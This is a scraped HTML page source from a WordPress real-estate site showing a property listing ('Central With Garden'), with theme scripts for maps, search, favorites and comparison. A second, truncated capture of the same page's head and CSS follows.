				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">600 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">6 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">2 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">2 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Sale</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="45" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="45" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$4,500,000</div>
		</div>
	</div>
	
</div></div></div></div>	
	</div><!-- .col-sm-9 -->
	
		
</div><!-- .row -->

</div><!-- .container -->

<footer id="footer">

		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6">		
					<div id="copyright">&copy; 2014 - <a href="http://themetrail.com">ThemeTrail</a></div>				</div>
				
				<div class="col-sm-6 social-transparent">
										<a href="#"><i class="fa fa-facebook"></i></a>
										<a href="#"><i class="fa fa-twitter"></i></a>
										<a href="#"><i class="fa fa-google-plus"></i></a>
										<a href="#" id="up" data-toggle="tooltip" title="Up"><i class="fa fa-angle-up"></i></a>
					<a href="#" id="property-search-button" data-toggle="modal" data-target="#search-modal"><i class="fa fa-search" data-toggle="tooltip" title="Search"></i></a>
									</div>
				
			</div>
		</div>
	</div>
	
</footer>

<div id="search-modal" class="modal fade" role="dialog" aria-labelledby="search-modal-label" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
      </div>
      <div class="modal-body">
      	<h4 id="search-modal-label" class="section-title"><span>Property Search</span></h4>
        <form class="property-search-form" action="https://mascapital.ca/property-search/">
		<div class="row">
	
		<div class="alert alert-info">Please setup your property search in your theme options panel.</div>	
		
		<div class="col-xs-12 col-sm-4 col-md-3 form-group">
				<input type="submit" value="Search" class="btn btn-primary btn-block form-control" />
		</div>
	
	</div>
		
		
	<!-- Default Order: Newest Properties First -->
	<input type="hidden" name="orderby" value="date-new" />
	<input type="hidden" name="pageid" value="65" />
	
</form>      </div>
    </div>
  </div>
</div>


<div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="Login" aria-hidden="true">
  <div class="modal-dialog login-modal-content">
    <div class="modal-content">    	
      <div class="modal-header">
      	<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
      	
      	<ul class="nav nav-tabs" role="tablist">
					<li class="active"><a href="#tab-login" role="tab" data-toggle="tab">Login</a></li>
						    	</ul>
      </div>
      <div class="modal-body">

				<div class="tab-content">
						
					<div class="tab-pane active" id="tab-login">
								        <p id="msg-login-to-add-favorites" class="alert alert-info hide"><small>You have to be logged in to use this feature.</small></p>
		        						<form name="loginform" id="loginform" action="https://mascapital.ca/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username / Email</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit-login" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://mascapital.ca/property/central-with-garden/?" />
			</p><a href="https://mascapital.ca/wp-login.php?action=lostpassword">Lost Password?</a></form>					</div>

										
				</div>
				
      </div>
    </div>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://mascapital.ca/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//netdna.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/themes/realty/assets/js/theme-main.min.js" id="tt-theme-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mascapital.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mascapital.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function() {


jQuery('#home-slideshow.flexslider, #property-slideshow.flexslider').flexslider({
smoothHeight: 	true,
animation: 			'fade',
slideshow: 			true,
slideshowSpeed: 5000,
controlNav: 		false,
start: 					function() {
	                                
									jQuery('.flex-active-slide').find('.container').addClass('in');
									jQuery('.spinner').delay(400).fadeOut(400, function(){
								       jQuery(this).remove();
												
									});
									
									
									
								},
before: 				function() {
	                  
  									jQuery('.flex-active-slide').find('.container').removeClass('in');
  									jQuery('.flex-active-slide').find('.container').addClass('out');
								},
after: 					function() {
										
										jQuery('.slides').find('.container').removeClass('out');
										jQuery('.flex-active-slide').find('.container').addClass('in');
								},
});
}); // END document.ready
jQuery(window).load(function() {
jQuery(function() {
    jQuery("img.lazy, li.lazy").lazyload({
		effect: "fadeIn"
		
    });
});

if ( jQuery('#home-slideshow, #property-slideshow').hasClass('fullscreen') ) {
	jQuery('#home-slideshow, #property-slideshow').css( 'height', heightFullscreen );
}
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'en',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
var priceFormat;
jQuery('.price-range-slider').noUiSlider({
	
	start: [ 0, 100000 ],
	step: 10000,
	range: {
		'min': [  0 ],
		'max': [  100000 ]
	},
	format: wNumb({
		decimals: 0,
		thousand: ",",prefix: '$',	}),
	connect: true,
		
});

priceFormat = wNumb({
	decimals: 0,
	thousand: ',',prefix: '$',});

jQuery('.price-range-slider').Link('lower').to(jQuery('.price-range-min'));
jQuery('.price-range-slider').Link('upper').to(jQuery('.price-range-max'));

}

// AJAX
function tt_ajax_search_results() {
	"use strict";
	
	if ( jQuery('.price-range-slider').length ) {
		
		var price_range, min_price, max_price;
		
		price_range			=   jQuery('.price-range-slider').val();
		min_price 			= 	priceFormat.from( price_range[0] );
		max_price 			= 	priceFormat.from( price_range[1] );
		
		jQuery('.property-search-price-range-min').val(min_price);
		jQuery('.property-search-price-range-max').val(max_price);
	
	}
	
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
	    jQuery('#property-items').html(response); // Show response from function tt_ajax_search()
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  for( i = 0; i < newMarkers.length; i++ ) {
  	newMarkers[i].setMap(null);
		// Close Infoboxes
  	if ( newMarkers[i].infobox.getVisible() ) {
    	newMarkers[i].infobox.hide();
  	}
  }
  if ( markerCluster ) { 
  	markerCluster.clearMarkers();
  }
  markers = [];
  newMarkers = [];
  bounds = [];
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
jQuery('.price-range-slider, .property-search-form select, .property-search-form input').not('.datepicker').change(function() {	
	tt_ajax_search_results();
	if ( jQuery('#google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	tt_ajax_search_results();	
	if ( jQuery('#google-map').length > 0 ) {
		removeMarkers();	
	}	
});
         /* RTL-Navigation for pagination-------------------------*/


}); // END window.load
/* Navigation-------------------------*/

      
	
	jQuery('.menu-item-has-children, .menu-item-language').click(function() {
		if ( jQuery('body').hasClass('show-nav') ) {
			jQuery(this).find('.sub-menu').toggleClass('show');
		}
	});

</script>	

<script>
var map, marker;

function initMap() {

	var mapOptions = { 
	  center: new google.maps.LatLng( 51.5286416,-0.1015987),
	  zoom: 12,
	  scrollwheel: false,
	  streetViewControl: true,
		disableDefaultUI: true
	};

	map = new google.maps.Map(document.getElementById('google-map'), mapOptions);
	
		var customIcon = new google.maps.MarkerImage(
		'https://mascapital.ca/wp-content/themes/realty/lib/images/map-marker/map-marker-green-fat.png',
		null, // size is determined at runtime
	  null, // origin is 0,0
	  null, // anchor is bottom center of the scaled image
	  new google.maps.Size(50, 69)
	);
			var markerClusterOptions = {
		gridSize: 60, // Default: 60
		maxZoom: 14,
		styles: [{
			width: 50,
			height: 50,
			url: "https://mascapital.ca/wp-content/themes/realty/lib/images/map-marker/map-marker-red-round.png"
		}]
	};
			
	var marker = new google.maps.Marker({
    map: map,
    position: new google.maps.LatLng( 51.5286416,-0.1015987),
    icon: customIcon,
    title: 'Central With Garden',
		  });
	
	var propertyThumbnail = '<img width="300" height="162" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg 300w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1024x551.jpg 1024w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1600x862.jpg 1600w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg 1200w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />';
	var propertyThumbnail=propertyThumbnail.replace(/'/g, '&quot;');
    var propertyPrice = '$2,400,000';
    var propertyPrice=propertyPrice.replace(/'/g, '&quot;');
    var propertyTitle = '<h5 class="title">Central With Garden</h5>';
    var propertyTitle=propertyTitle.replace(/'/g, '&quot;');
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/infobox/docs/reference.html
	var infobox = new InfoBox({
	  content: 	'<div class="map-marker-wrapper">'+
    						'<div class="map-marker-container">'+
	    						'<div class="arrow-down"></div>'+
									propertyThumbnail+
									'<div class="content">'+
									propertyTitle+
									propertyPrice+
									'</div>'+
								'</div>'+
					    '</div>',
	  disableAutoPan: false,
	  pixelOffset: new google.maps.Size(-33, -90),
	  zIndex: null,
	  alignBottom: true,
	  closeBoxURL: "https://mascapital.ca/wp-content/themes/realty/lib/images/close.png",
	  infoBoxClearance: new google.maps.Size(50, 50)
	});
		//alert("got latlng");
	function getLatLng(callback) {
		latLng = new google.maps.LatLng(51.4956918, -0.12703690000000734);
		callback(latLng);
	}
	
  getLatLng(function(latLng) {
	  
	  marker.setPosition(latLng);
	  map.setCenter(latLng);
	  map.setZoom(14);   	
   	google.maps.event.addListener(marker, 'click', function() {
	  	infobox.open(map, marker);
	    map.panTo(latLng);
		});
   	
  });
	
	// Maps Fully Loaded: Hide + Remove Spinner
	google.maps.event.addListenerOnce(map, 'idle', function() {
		jQuery('.spinner').fadeTo(800, 0.5);
		setTimeout(function() {
		  jQuery('.spinner').remove();
		}, 800);
	});
	
		
}

google.maps.event.addDomListener(window, 'load', initMap);
google.maps.event.addDomListener(window, 'resize', initMap);

</script>

	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mascapital.ca/property/central-with-garden/?
body_size: 75940
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Central With Garden | MAS Capital Investments</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato', 'Open+Sans']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MAS Capital Investments &raquo; Feed" href="https://mascapital.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAS Capital Investments &raquo; Comments Feed" href="https://mascapital.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mascapital.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmascapital.ca%2Fproperty%2Fcentral-with-garden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mascapital.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmascapital.ca%2Fproperty%2Fcentral-with-garden%2F&#038;format=xml" />
<meta property="og:image" content="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 